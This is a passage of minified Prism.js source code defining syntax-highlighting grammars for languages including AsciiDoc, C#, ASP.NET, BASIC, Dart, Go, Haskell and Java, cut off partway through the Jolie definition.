/((\r?\n|\r)\2)([ \t]+)\S.*(?:(?:\r?\n|\r)\3.+)*(?=\2{2}|$)/, lookbehind: !0 }, comment: /^\/\/.*/m, title: { pattern: /^.+(?:\r?\n|\r)(?:={3,}|-{3,}|~{3,}|\^{3,}|\+{3,})$|^={1,5} +.+|^\.(?![\s.]).*/m, alias: "important", inside: { punctuation: /^(?:\.|=+)|(?:=+|-+|~+|\^+|\++)$/ } }, "attribute-entry": { pattern: /^:[^:\r\n]+:(?: .*?(?: \+(?:\r?\n|\r).*?)*)?$/m, alias: "tag" }, attributes: n, hr: { pattern: /^'{3,}$/m, alias: "punctuation" }, "page-break": { pattern: /^<{3,}$/m, alias: "punctuation" }, admonition: { pattern: /^(?:TIP|NOTE|IMPORTANT|WARNING|CAUTION):/m, alias: "keyword" }, callout: [{ pattern: /(^[ \t]*)<?\d*>/m, lookbehind: !0, alias: "symbol" }, { pattern: /<\d+>/, alias: "symbol" }], macro: { pattern: /\b[a-z\d][a-z\d-]*::?(?:(?:\S+)??\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: { function: /^[a-z\d-]+(?=:)/, punctuation: /^::?/, attributes: { pattern: /(?:\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: n.inside } } }, inline: { pattern: /(^|[^\\])(?:(?:\B\[(?:[^\]\\"]|(["'])(?:(?!\2)[^\\]|\\.)*\2|\\.)*\])?(?:\b_(?!\s)(?: _|[^_\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: _|[^_\\\r\n]|\\.)+)*_\b|\B``(?!\s).+?(?:(?:\r?\n|\r).+?)*''\B|\B`(?!\s)(?:[^`'\s]|\s+\S)+['`]\B|\B(['*+#])(?!\s)(?: \3|(?!\3)[^\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: \3|(?!\3)[^\\\r\n]|\\.)+)*\3\B)|(?:\[(?:[^\]\\"]|(["'])(?:(?!\4)[^\\]|\\.)*\4|\\.)*\])?(?:(__|\*\*|\+\+\+?|##|\$\$|[~^]).+?(?:(?:\r?\n|\r).+?)*\5|\{[^}\r\n]+\}|\[\[\[?.+?(?:(?:\r?\n|\r).+?)*\]?\]\]|<<.+?(?:(?:\r?\n|\r).+?)*>>|\(\(\(?.+?(?:(?:\r?\n|\r).+?)*\)?\)\)))/m, lookbehind: !0, inside: { attributes: n, url: { pattern: /^(?:\[\[\[?.+?\]?\]\]|<<.+?>>)$/, inside: { punctuation: /^(?:\[\[\[?|<<)|(?:\]\]\]?|>>)$/ } }, "attribute-ref": { pattern: /^\{.+\}$/, inside: { variable: { pattern: /(^\{)[a-z\d,+_-]+/, lookbehind: !0 }, operator: /^[=?!#%@$]|!(?=[:}])/, punctuation: /^\{|\}$|::?/ } }, italic: { pattern: /^(['_])[\s\S]+\1$/, inside: { punctuation: /^(?:''?|__?)|(?:''?|__?)$/ } }, bold: { pattern: /^\*[\s\S]+\*$/, inside: { punctuation: /^\*\*?|\*\*?$/ } }, punctuation: /^(?:``?|\+{1,3}|##?|\$\$|[~^]|\(\(\(?)|(?:''?|\+{1,3}|##?|\$\$|[~^`]|\)?\)\))$/ } }, replacement: { pattern: /\((?:C|TM|R)\)/, alias: "builtin" }, entity: /&#?[\da-z]{1,8};/i, "line-continuation": { pattern: /(^| )\+$/m, lookbehind: !0, alias: "punctuation" } }; function i(t) { for (var n = {}, i = 0, e = (t = t.split(" ")).length; i < e; i++)n[t[i]] = a[t[i]]; return n } n.inside.interpreted.inside.rest = i("macro inline replacement entity"), a["passthrough-block"].inside.rest = i("macro"), a["literal-block"].inside.rest = i("callout"), a.table.inside.rest = i("comment-block passthrough-block literal-block other-block list-punctuation indented-block comment title attribute-entry attributes hr page-break admonition list-label callout macro inline replacement entity line-continuation"), a["other-block"].inside.rest = i("table list-punctuation indented-block comment attribute-entry attributes hr page-break admonition list-label macro inline replacement entity line-continuation"), a.title.inside.rest = i("macro inline replacement entity"), t.hooks.add("wrap", function (t) { "entity" === t.type && (t.attributes.title = t.content.replace(/&amp;/, "&")) }), t.languages.adoc = t.languages.asciidoc }(Prism);
!function (s) { function a(e, s) { return e.replace(/<<(\d+)>>/g, function (e, n) { return "(?:" + s[+n] + ")" }) } function t(e, n, s) { return RegExp(a(e, n), s || "") } function e(e, n) { for (var s = 0; s < n; s++)e = e.replace(/<<self>>/g, function () { return "(?:" + e + ")" }); return e.replace(/<<self>>/g, "[^\\s\\S]") } var n = "bool byte char decimal double dynamic float int long object sbyte short string uint ulong ushort var void", r = "class enum interface struct", i = "add alias and ascending async await by descending from get global group into join let nameof not notnull on or orderby partial remove select set unmanaged value when where where", o = "abstract as base break case catch checked const continue default delegate do else event explicit extern finally fixed for foreach goto if implicit in internal is lock namespace new null operator out override params private protected public readonly ref return sealed sizeof stackalloc static switch this throw try typeof unchecked unsafe using virtual volatile while yield"; function l(e) { return "\\b(?:" + e.trim().replace(/ /g, "|") + ")\\b" } var d = l(r), p = RegExp(l(n + " " + r + " " + i + " " + o)), c = l(r + " " + i + " " + o), u = l(n + " " + r + " " + o), g = e("<(?:[^<>;=+\\-*/%&|^]|<<self>>)*>", 2), b = e("\\((?:[^()]|<<self>>)*\\)", 2), h = "@?\\b[A-Za-z_]\\w*\\b", f = a("<<0>>(?:\\s*<<1>>)?", [h, g]), m = a("(?!<<0>>)<<1>>(?:\\s*\\.\\s*<<1>>)*", [c, f]), k = "\\[\\s*(?:,\\s*)*\\]", y = a("<<0>>(?:\\s*(?:\\?\\s*)?<<1>>)*(?:\\s*\\?)?", [m, k]), w = a("(?:<<0>>|<<1>>)(?:\\s*(?:\\?\\s*)?<<2>>)*(?:\\s*\\?)?", [a("\\(<<0>>+(?:,<<0>>+)+\\)", [a("[^,()<>[\\];=+\\-*/%&|^]|<<0>>|<<1>>|<<2>>", [g, b, k])]), m, k]), v = { keyword: p, punctuation: /[<>()?,.:[\]]/ }, x = "'(?:[^\r\n'\\\\]|\\\\.|\\\\[Uux][\\da-fA-F]{1,8})'", $ = '"(?:\\\\.|[^\\\\"\r\n])*"'; s.languages.csharp = s.languages.extend("clike", { string: [{ pattern: t("(^|[^$\\\\])<<0>>", ['@"(?:""|\\\\[^]|[^\\\\"])*"(?!")']), lookbehind: !0, greedy: !0 }, { pattern: t("(^|[^@$\\\\])<<0>>", [$]), lookbehind: !0, greedy: !0 }, { pattern: RegExp(x), greedy: !0, alias: "character" }], "class-name": [{ pattern: t("(\\busing\\s+static\\s+)<<0>>(?=\\s*;)", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+<<0>>\\s*=\\s*)<<1>>(?=\\s*;)", [h, w]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+)<<0>>(?=\\s*=)", [h]), lookbehind: !0 }, { pattern: t("(\\b<<0>>\\s+)<<1>>", [d, f]), lookbehind: !0, inside: v }, { pattern: t("(\\bcatch\\s*\\(\\s*)<<0>>", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\bwhere\\s+)<<0>>", [h]), lookbehind: !0 }, { pattern: t("(\\b(?:is(?:\\s+not)?|as)\\s+)<<0>>", [y]), lookbehind: !0, inside: v }, { pattern: t("\\b<<0>>(?=\\s+(?!<<1>>)<<2>>(?:\\s*[=,;:{)\\]]|\\s+(?:in|when)\\b))", [w, u, h]), inside: v }], keyword: p, number: /(?:\b0(?:x[\da-f_]*[\da-f]|b[01_]*[01])|(?:\B\.\d+(?:_+\d+)*|\b\d+(?:_+\d+)*(?:\.\d+(?:_+\d+)*)?)(?:e[-+]?\d+(?:_+\d+)*)?)(?:ul|lu|[dflmu])?\b/i, operator: />>=?|<<=?|[-=]>|([-+&|])\1|~|\?\?=?|[-+*/%&|^!=<>]=?/, punctuation: /\?\.?|::|[{}[\];(),.:]/ }), s.languages.insertBefore("csharp", "number", { range: { pattern: /\.\./, alias: "operator" } }), s.languages.insertBefore("csharp", "punctuation", { "named-parameter": { pattern: t("([(,]\\s*)<<0>>(?=\\s*:)", [h]), lookbehind: !0, alias: "punctuation" } }), s.languages.insertBefore("csharp", "class-name", { namespace: { pattern: t("(\\b(?:namespace|using)\\s+)<<0>>(?:\\s*\\.\\s*<<0>>)*(?=\\s*[;{])", [h]), lookbehind: !0, inside: { punctuation: /\./ } }, "type-expression": { pattern: t("(\\b(?:default|typeof|sizeof)\\s*\\(\\s*)(?:[^()\\s]|\\s(?!\\s*\\))|<<0>>)*(?=\\s*\\))", [b]), lookbehind: !0, alias: "class-name", inside: v }, "return-type": { pattern: t("<<0>>(?=\\s+(?:<<1>>\\s*(?:=>|[({]|\\.\\s*this\\s*\\[)|this\\s*\\[))", [w, m]), inside: v, alias: "class-name" }, "constructor-invocation": { pattern: t("(\\bnew\\s+)<<0>>(?=\\s*[[({])", [w]), lookbehind: !0, inside: v, alias: "class-name" }, "generic-method": { pattern: t("<<0>>\\s*<<1>>(?=\\s*\\()", [h, g]), inside: { function: t("^<<0>>", [h]), generic: { pattern: RegExp(g), alias: "class-name", inside: v } } }, "type-list": { pattern: t("\\b((?:<<0>>\\s+<<1>>|where\\s+<<2>>)\\s*:\\s*)(?:<<3>>|<<4>>)(?:\\s*,\\s*(?:<<3>>|<<4>>))*(?=\\s*(?:where|[{;]|=>|$))", [d, f, h, w, p.source]), lookbehind: !0, inside: { keyword: p, "class-name": { pattern: RegExp(w), greedy: !0, inside: v }, punctuation: /,/ } }, preprocessor: { pattern: /(^\s*)#.*/m, lookbehind: !0, alias: "property", inside: { directive: { pattern: /(\s*#)\b(?:define|elif|else|endif|endregion|error|if|line|pragma|region|undef|warning)\b/, lookbehind: !0, alias: "keyword" } } } }); var _ = $ + "|" + x, B = a("/(?![*/])|//[^\r\n]*[\r\n]|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>", [_]), E = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), R = "\\b(?:assembly|event|field|method|module|param|property|return|type)\\b", P = a("<<0>>(?:\\s*\\(<<1>>*\\))?", [m, E]); s.languages.insertBefore("csharp", "class-name", { attribute: { pattern: t("((?:^|[^\\s\\w>)?])\\s*\\[\\s*)(?:<<0>>\\s*:\\s*)?<<1>>(?:\\s*,\\s*<<1>>)*(?=\\s*\\])", [R, P]), lookbehind: !0, greedy: !0, inside: { target: { pattern: t("^<<0>>(?=\\s*:)", [R]), alias: "keyword" }, "attribute-arguments": { pattern: t("\\(<<0>>*\\)", [E]), inside: s.languages.csharp }, "class-name": { pattern: RegExp(m), inside: { punctuation: /\./ } }, punctuation: /[:,]/ } } }); var z = ":[^}\r\n]+", S = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), j = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [S, z]), A = e(a("[^\"'/()]|/(?!\\*)|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>|\\(<<self>>*\\)", [_]), 2), F = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [A, z]); function U(e, n) { return { interpolation: { pattern: t("((?:^|[^{])(?:\\{\\{)*)<<0>>", [e]), lookbehind: !0, inside: { "format-string": { pattern: t("(^\\{(?:(?![}:])<<0>>)*)<<1>>(?=\\}$)", [n, z]), lookbehind: !0, inside: { punctuation: /^:/ } }, punctuation: /^\{|\}$/, expression: { pattern: /[\s\S]+/, alias: "language-csharp", inside: s.languages.csharp } } }, string: /[\s\S]+/ } } s.languages.insertBefore("csharp", "string", { "interpolation-string": [{ pattern: t('(^|[^\\\\])(?:\\$@|@\\$)"(?:""|\\\\[^]|\\{\\{|<<0>>|[^\\\\{"])*"', [j]), lookbehind: !0, greedy: !0, inside: U(j, S) }, { pattern: t('(^|[^@\\\\])\\$"(?:\\\\.|\\{\\{|<<0>>|[^\\\\"{])*"', [F]), lookbehind: !0, greedy: !0, inside: U(F, A) }] }) }(Prism), Prism.languages.dotnet = Prism.languages.cs = Prism.languages.csharp;
Prism.languages.aspnet = Prism.languages.extend("markup", { "page-directive": { pattern: /<%\s*@.*%>/i, alias: "tag", inside: { "page-directive": { pattern: /<%\s*@\s*(?:Assembly|Control|Implements|Import|Master(?:Type)?|OutputCache|Page|PreviousPageType|Reference|Register)?|%>/i, alias: "tag" }, rest: Prism.languages.markup.tag.inside } }, directive: { pattern: /<%.*%>/i, alias: "tag", inside: { directive: { pattern: /<%\s*?[$=%#:]{0,2}|%>/i, alias: "tag" }, rest: Prism.languages.csharp } } }), Prism.languages.aspnet.tag.pattern = /<(?!%)\/?[^\s>\/]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, Prism.languages.insertBefore("inside", "punctuation", { directive: Prism.languages.aspnet.directive }, Prism.languages.aspnet.tag.inside["attr-value"]), Prism.languages.insertBefore("aspnet", "comment", { "asp-comment": { pattern: /<%--[\s\S]*?--%>/, alias: ["asp", "comment"] } }), Prism.languages.insertBefore("aspnet", Prism.languages.javascript ? "script" : "tag", { "asp-script": { pattern: /(<script(?=.*runat=['"]?server['"]?)[\s\S]*?>)[\s\S]*?(?=<\/script>)/i, lookbehind: !0, alias: ["asp", "script"], inside: Prism.languages.csharp || {} } });
Prism.languages.basic = { comment: { pattern: /(?:!|REM\b).+/i, inside: { keyword: /^REM/i } }, string: { pattern: /"(?:""|[!#$%&'()*,\/:;<=>?^_ +\-.A-Z\d])*"/i, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:E[+-]?\d+)?/i, keyword: /\b(?:AS|BEEP|BLOAD|BSAVE|CALL(?: ABSOLUTE)?|CASE|CHAIN|CHDIR|CLEAR|CLOSE|CLS|COM|COMMON|CONST|DATA|DECLARE|DEF(?: FN| SEG|DBL|INT|LNG|SNG|STR)|DIM|DO|DOUBLE|ELSE|ELSEIF|END|ENVIRON|ERASE|ERROR|EXIT|FIELD|FILES|FOR|FUNCTION|GET|GOSUB|GOTO|IF|INPUT|INTEGER|IOCTL|KEY|KILL|LINE INPUT|LOCATE|LOCK|LONG|LOOP|LSET|MKDIR|NAME|NEXT|OFF|ON(?: COM| ERROR| KEY| TIMER)?|OPEN|OPTION BASE|OUT|POKE|PUT|READ|REDIM|REM|RESTORE|RESUME|RETURN|RMDIR|RSET|RUN|SHARED|SINGLE|SELECT CASE|SHELL|SLEEP|STATIC|STEP|STOP|STRING|SUB|SWAP|SYSTEM|THEN|TIMER|TO|TROFF|TRON|TYPE|UNLOCK|UNTIL|USING|VIEW PRINT|WAIT|WEND|WHILE|WRITE)(?:\$|\b)/i, function: /\b(?:ABS|ACCESS|ACOS|ANGLE|AREA|ARITHMETIC|ARRAY|ASIN|ASK|AT|ATN|BASE|BEGIN|BREAK|CAUSE|CEIL|CHR|CLIP|COLLATE|COLOR|CON|COS|COSH|COT|CSC|DATE|DATUM|DEBUG|DECIMAL|DEF|DEG|DEGREES|DELETE|DET|DEVICE|DISPLAY|DOT|ELAPSED|EPS|ERASABLE|EXLINE|EXP|EXTERNAL|EXTYPE|FILETYPE|FIXED|FP|GO|GRAPH|HANDLER|IDN|IMAGE|IN|INT|INTERNAL|IP|IS|KEYED|LBOUND|LCASE|LEFT|LEN|LENGTH|LET|LINE|LINES|LOG|LOG10|LOG2|LTRIM|MARGIN|MAT|MAX|MAXNUM|MID|MIN|MISSING|MOD|NATIVE|NUL|NUMERIC|OF|OPTION|ORD|ORGANIZATION|OUTIN|OUTPUT|PI|POINT|POINTER|POINTS|POS|PRINT|PROGRAM|PROMPT|RAD|RADIANS|RANDOMIZE|RECORD|RECSIZE|RECTYPE|RELATIVE|REMAINDER|REPEAT|REST|RETRY|REWRITE|RIGHT|RND|ROUND|RTRIM|SAME|SEC|SELECT|SEQUENTIAL|SET|SETTER|SGN|SIN|SINH|SIZE|SKIP|SQR|STANDARD|STATUS|STR|STREAM|STYLE|TAB|TAN|TANH|TEMPLATE|TEXT|THERE|TIME|TIMEOUT|TRACE|TRANSFORM|TRUNCATE|UBOUND|UCASE|USE|VAL|VARIABLE|VIEWPORT|WHEN|WINDOW|WITH|ZER|ZONEWIDTH)(?:\$|\b)/i, operator: /<[=>]?|>=?|[+\-*\/^=&]|\b(?:AND|EQV|IMP|NOT|OR|XOR)\b/i, punctuation: /[,;:()]/ };
Prism.languages.dart = Prism.languages.extend("clike", { string: [{ pattern: /r?("""|''')[\s\S]*?\1/, greedy: !0 }, { pattern: /r?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }], keyword: [/\b(?:async|sync|yield)\*/, /\b(?:abstract|assert|async|await|break|case|catch|class|const|continue|covariant|default|deferred|do|dynamic|else|enum|export|extension|external|extends|factory|final|finally|for|Function|get|hide|if|implements|interface|import|in|library|mixin|new|null|on|operator|part|rethrow|return|set|show|static|super|switch|sync|this|throw|try|typedef|var|void|while|with|yield)\b/], operator: /\bis!|\b(?:as|is)\b|\+\+|--|&&|\|\||<<=?|>>=?|~(?:\/=?)?|[+\-*\/%&^|=!<>]=?|\?/ }), Prism.languages.insertBefore("dart", "function", { metadata: { pattern: /@\w+/, alias: "symbol" } });
Prism.languages.docker = { keyword: { pattern: /(^\s*)(?:ADD|ARG|CMD|COPY|ENTRYPOINT|ENV|EXPOSE|FROM|HEALTHCHECK|LABEL|MAINTAINER|ONBUILD|RUN|SHELL|STOPSIGNAL|USER|VOLUME|WORKDIR)(?=\s)/im, lookbehind: !0 }, string: /("|')(?:(?!\1)[^\\\r\n]|\\(?:\r\n|[\s\S]))*\1/, comment: { pattern: /#.*/, greedy: !0 }, punctuation: /---|\.\.\.|[:[\]{}\-,|>?]/ }, Prism.languages.dockerfile = Prism.languages.docker;
Prism.languages["excel-formula"] = { comment: { pattern: /(\bN\(\s*)"(?:[^"]|"")*"(?=\s*\))/i, lookbehind: !0, greedy: !0 }, string: { pattern: /"(?:[^"]|"")*"(?!")/, greedy: !0 }, reference: { pattern: /(?:'[^']*'|(?:[^\s()[\]{}<>*?"';,$&]*\[[^^\s()[\]{}<>*?"']+\])?\w+)!/, greedy: !0, alias: "string", inside: { operator: /!$/, punctuation: /'/, sheet: { pattern: /[^[\]]+$/, alias: "function" }, file: { pattern: /\[[^[\]]+\]$/, inside: { punctuation: /[[\]]/ } }, path: /[\s\S]+/ } }, "function-name": { pattern: /\b[A-Z]\w*(?=\()/i, alias: "keyword" }, range: { pattern: /\$?\b(?:[A-Z]+\$?\d+:\$?[A-Z]+\$?\d+|[A-Z]+:\$?[A-Z]+|\d+:\$?\d+)\b/i, alias: "property", inside: { operator: /:/, cell: /\$?[A-Z]+\$?\d+/i, column: /\$?[A-Z]+/i, row: /\$?\d+/ } }, cell: { pattern: /\b[A-Z]+\d+\b|\$[A-Za-z]+\$?\d+\b|\b[A-Za-z]+\$\d+\b/, alias: "property" }, number: /(?:\b\d+(?:\.\d+)?|\B\.\d+)(?:e[+-]?\d+)?\b/i, boolean: /\b(?:TRUE|FALSE)\b/i, operator: /[-+*/^%=&,]|<[=>]?|>=?/, punctuation: /[[\]();{}|]/ }, Prism.languages.xlsx = Prism.languages.xls = Prism.languages["excel-formula"];
Prism.languages.fortran = { "quoted-number": { pattern: /[BOZ](['"])[A-F0-9]+\1/i, alias: "number" }, string: { pattern: /(?:\w+_)?(['"])(?:\1\1|&(?:\r\n?|\n)(?:\s*!.+(?:\r\n?|\n))?|(?!\1).)*(?:\1|&)/, inside: { comment: { pattern: /(&(?:\r\n?|\n)\s*)!.*/, lookbehind: !0 } } }, comment: { pattern: /!.*/, greedy: !0 }, boolean: /\.(?:TRUE|FALSE)\.(?:_\w+)?/i, number: /(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:[ED][+-]?\d+)?(?:_\w+)?/i, keyword: [/\b(?:INTEGER|REAL|DOUBLE ?PRECISION|COMPLEX|CHARACTER|LOGICAL)\b/i, /\b(?:END ?)?(?:BLOCK ?DATA|DO|FILE|FORALL|FUNCTION|IF|INTERFACE|MODULE(?! PROCEDURE)|PROGRAM|SELECT|SUBROUTINE|TYPE|WHERE)\b/i, /\b(?:ALLOCATABLE|ALLOCATE|BACKSPACE|CALL|CASE|CLOSE|COMMON|CONTAINS|CONTINUE|CYCLE|DATA|DEALLOCATE|DIMENSION|DO|END|EQUIVALENCE|EXIT|EXTERNAL|FORMAT|GO ?TO|IMPLICIT(?: NONE)?|INQUIRE|INTENT|INTRINSIC|MODULE PROCEDURE|NAMELIST|NULLIFY|OPEN|OPTIONAL|PARAMETER|POINTER|PRINT|PRIVATE|PUBLIC|READ|RETURN|REWIND|SAVE|SELECT|STOP|TARGET|WHILE|WRITE)\b/i, /\b(?:ASSIGNMENT|DEFAULT|ELEMENTAL|ELSE|ELSEWHERE|ELSEIF|ENTRY|IN|INCLUDE|INOUT|KIND|NULL|ONLY|OPERATOR|OUT|PURE|RECURSIVE|RESULT|SEQUENCE|STAT|THEN|USE)\b/i], operator: [/\*\*|\/\/|=>|[=\/]=|[<>]=?|::|[+\-*=%]|\.[A-Z]+\./i, { pattern: /(^|(?!\().)\/(?!\))/, lookbehind: !0 }], punctuation: /\(\/|\/\)|[(),;:&]/ };
Prism.languages.git = { comment: /^#.*/m, deleted: /^[-–].*/m, inserted: /^\+.*/m, string: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/m, command: { pattern: /^.*\$ git .*$/m, inside: { parameter: /\s--?\w+/m } }, coord: /^@@.*@@$/m, commit_sha1: /^commit \w{40}$/m };
Prism.languages.go = Prism.languages.extend("clike", { keyword: /\b(?:break|case|chan|const|continue|default|defer|else|fallthrough|for|func|go(?:to)?|if|import|interface|map|package|range|return|select|struct|switch|type|var)\b/, builtin: /\b(?:bool|byte|complex(?:64|128)|error|float(?:32|64)|rune|string|u?int(?:8|16|32|64)?|uintptr|append|cap|close|complex|copy|delete|imag|len|make|new|panic|print(?:ln)?|real|recover)\b/, boolean: /\b(?:_|iota|nil|true|false)\b/, operator: /[*\/%^!=]=?|\+[=+]?|-[=-]?|\|[=|]?|&(?:=|&|\^=?)?|>(?:>=?|=)?|<(?:<=?|=|-)?|:=|\.\.\./, number: /(?:\b0x[a-f\d]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e[-+]?\d+)?)i?/i, string: { pattern: /(["'`])(?:\\[\s\S]|(?!\1)[^\\])*\1/, greedy: !0 } }), delete Prism.languages.go["class-name"];
Prism.languages.haskell = { comment: { pattern: /(^|[^-!#$%*+=?&@|~.:<>^\\\/])(?:--(?:(?=.)[^-!#$%*+=?&@|~.:<>^\\\/].*|$)|{-[\s\S]*?-})/m, lookbehind: !0 }, char: { pattern: /'(?:[^\\']|\\(?:[abfnrtv\\"'&]|\^[A-Z@[\]^_]|NUL|SOH|STX|ETX|EOT|ENQ|ACK|BEL|BS|HT|LF|VT|FF|CR|SO|SI|DLE|DC1|DC2|DC3|DC4|NAK|SYN|ETB|CAN|EM|SUB|ESC|FS|GS|RS|US|SP|DEL|\d+|o[0-7]+|x[0-9a-fA-F]+))'/, alias: "string" }, string: { pattern: /"(?:[^\\"]|\\(?:\S|\s+\\))*"/, greedy: !0 }, keyword: /\b(?:case|class|data|deriving|do|else|if|in|infixl|infixr|instance|let|module|newtype|of|primitive|then|type|where)\b/, "import-statement": { pattern: /(^\s*)import\s+(?:qualified\s+)?(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*(?:\s+as\s+(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*)?(?:\s+hiding\b)?/m, lookbehind: !0, inside: { keyword: /\b(?:import|qualified|as|hiding)\b/ } }, builtin: /\b(?:abs|acos|acosh|all|and|any|appendFile|approxRational|asTypeOf|asin|asinh|atan|atan2|atanh|basicIORun|break|catch|ceiling|chr|compare|concat|concatMap|const|cos|cosh|curry|cycle|decodeFloat|denominator|digitToInt|div|divMod|drop|dropWhile|either|elem|encodeFloat|enumFrom|enumFromThen|enumFromThenTo|enumFromTo|error|even|exp|exponent|fail|filter|flip|floatDigits|floatRadix|floatRange|floor|fmap|foldl|foldl1|foldr|foldr1|fromDouble|fromEnum|fromInt|fromInteger|fromIntegral|fromRational|fst|gcd|getChar|getContents|getLine|group|head|id|inRange|index|init|intToDigit|interact|ioError|isAlpha|isAlphaNum|isAscii|isControl|isDenormalized|isDigit|isHexDigit|isIEEE|isInfinite|isLower|isNaN|isNegativeZero|isOctDigit|isPrint|isSpace|isUpper|iterate|last|lcm|length|lex|lexDigits|lexLitChar|lines|log|logBase|lookup|map|mapM|mapM_|max|maxBound|maximum|maybe|min|minBound|minimum|mod|negate|not|notElem|null|numerator|odd|or|ord|otherwise|pack|pi|pred|primExitWith|print|product|properFraction|putChar|putStr|putStrLn|quot|quotRem|range|rangeSize|read|readDec|readFile|readFloat|readHex|readIO|readInt|readList|readLitChar|readLn|readOct|readParen|readSigned|reads|readsPrec|realToFrac|recip|rem|repeat|replicate|return|reverse|round|scaleFloat|scanl|scanl1|scanr|scanr1|seq|sequence|sequence_|show|showChar|showInt|showList|showLitChar|showParen|showSigned|showString|shows|showsPrec|significand|signum|sin|sinh|snd|sort|span|splitAt|sqrt|subtract|succ|sum|tail|take|takeWhile|tan|tanh|threadToIOResult|toEnum|toInt|toInteger|toLower|toRational|toUpper|truncate|uncurry|undefined|unlines|until|unwords|unzip|unzip3|userError|words|writeFile|zip|zip3|zipWith|zipWith3)\b/, number: /\b(?:\d+(?:\.\d+)?(?:e[+-]?\d+)?|0o[0-7]+|0x[0-9a-f]+)\b/i, operator: /\s\.\s|[-!#$%*+=?&@|~.:<>^\\\/]*\.[-!#$%*+=?&@|~.:<>^\\\/]+|[-!#$%*+=?&@|~.:<>^\\\/]+\.[-!#$%*+=?&@|~.:<>^\\\/]*|[-!#$%*+=?&@|~:<>^\\\/]+|`(?:[A-Z][\w']*\.)*[_a-z][\w']*`/, hvariable: /\b(?:[A-Z][\w']*\.)*[_a-z][\w']*\b/, constant: /\b(?:[A-Z][\w']*\.)*[A-Z][\w']*\b/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.hs = Prism.languages.haskell;
!function (e) { var t = /\b(?:abstract|assert|boolean|break|byte|case|catch|char|class|const|continue|default|do|double|else|enum|exports|extends|final|finally|float|for|goto|if|implements|import|instanceof|int|interface|long|module|native|new|non-sealed|null|open|opens|package|permits|private|protected|provides|public|record|requires|return|sealed|short|static|strictfp|super|switch|synchronized|this|throw|throws|to|transient|transitive|try|uses|var|void|volatile|while|with|yield)\b/, a = /\b[A-Z](?:\w*[a-z]\w*)?\b/; e.languages.java = e.languages.extend("clike", { "class-name": [a, /\b[A-Z]\w*(?=\s+\w+\s*[;,=())])/], keyword: t, function: [e.languages.clike.function, { pattern: /(\:\:)[a-z_]\w*/, lookbehind: !0 }], number: /\b0b[01][01_]*L?\b|\b0x[\da-f_]*\.?[\da-f_p+-]+\b|(?:\b\d[\d_]*\.?[\d_]*|\B\.\d[\d_]*)(?:e[+-]?\d[\d_]*)?[dfl]?/i, operator: { pattern: /(^|[^.])(?:<<=?|>>>?=?|->|--|\+\+|&&|\|\||::|[?:~]|[-+*/%&|^!=<>]=?)/m, lookbehind: !0 } }), e.languages.insertBefore("java", "string", { "triple-quoted-string": { pattern: /"""[ \t]*[\r\n](?:(?:"|"")?(?:\\.|[^"\\]))*"""/, greedy: !0, alias: "string" } }), e.languages.insertBefore("java", "class-name", { annotation: { alias: "punctuation", pattern: /(^|[^.])@\w+/, lookbehind: !0 }, namespace: { pattern: RegExp("(\\b(?:exports|import(?:\\s+static)?|module|open|opens|package|provides|requires|to|transitive|uses|with)\\s+)(?!<keyword>)[a-z]\\w*(?:\\.[a-z]\\w*)*\\.?".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0, inside: { punctuation: /\./ } }, generics: { pattern: /<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<[\w\s,.&?]*>)*>)*>)*>/, inside: { "class-name": a, keyword: t, punctuation: /[<>(),.:]/, operator: /[?&|]/ } } }) }(Prism);
Prism.languages.jolie = Prism.languages.extend("clike", { keyword: /\b(?:include|define|is_defined|undef|main|init|outputPort|inputPort|Location|Protocol|Interfaces|RequestResponse|OneWay|type|interface|extender|throws|cset|csets|forward|Aggregates|Redirects|embedded|courier|execution|sequential|concurrent|single|scope|install|throw|comp|cH|default|global|linkIn|linkOut|synchronized|this|new|for|if|else|while|in|Jolie|Java|Javascript|nullProcess|spawn|constants|with|provide|until|exit|foreach|instanceof|over|service)\b/, builtin: /\b(?:undefined|string|int|void|long|Byte|bool|double|float|char|any)\b/, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?l?/i, operator: /-[-=>]?|\+[+=]?|<[<=]?|[>=*!]=?|&&|\|\||[:?\/%^]/, symbol: /[|;@]/, punctuation: /[,.]/, string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 } }), delete Prism.languages.jolie["class-name"], Prism.languages.insertBefore("jolie", "keyword", { function: { pattern: /((?:\b(?:outputPort|inputPort|in|service|courier)\b|@)\s*)\w+/, lookbehind: !0 }, aggregates: { pattern: /(\bAggregates\s*:\s*)(?:\w+(?:\s+with\s+\w+)?\s*,\s*)*\w+(?:\s+with\s+\w+)?/, lookbehind: !0, inside: { "with-extension": { pattern: /\bwith\s+\w+/, inside: { keyword: /\bwith\b/ } }, function: { pattern: /\w+/ }, punctuation: { pattern: /,/ } } }, redirects: { pattern: /(\bRedirects\s*:\s*)(?:\w+\s*=>\s*\w+\s*,\s*)*(?:\w+\s*=>\s*\w+)/, lookbehind: !0, inside: { punctuation: { pattern: /,/ }, function: { pattern: /\w+/ }, symbol: { pattern: 